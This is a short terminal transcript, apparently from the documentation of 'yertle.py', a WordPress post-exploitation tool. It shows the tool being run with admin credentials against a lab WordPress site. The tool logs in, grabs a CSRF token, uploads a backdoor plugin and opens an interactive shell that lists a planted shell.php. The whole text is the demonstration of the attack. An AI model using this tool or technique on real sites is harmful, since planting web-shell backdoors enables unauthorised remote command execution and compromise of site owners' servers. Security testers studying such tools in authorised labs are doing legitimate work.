 python yertle.py -t http://192.168.0.122/wordpress -u admin -p admin -v -li
~n00py~
Post-exploitation Module for Wordpress
Server Header: Apache/2.2.22 (Ubuntu)
Found Login Page
Logged in as Admin
Found CSRF Token: 7ad5f87170
Backdoor uploaded!
Plugin installed successfully
Upload Directory: ruyngfg
os-shell> ls -la
Sent command: ls -la
total 12
drwxr-xr-x 2 www-data www-data 4096 Jun  3 16:16 .
drwxr-xr-x 9 www-data www-data 4096 Jun  3 16:16 ..
-rw-r--r-- 1 www-data www-data  794 Jun  3 16:16 shell.php
os-shell>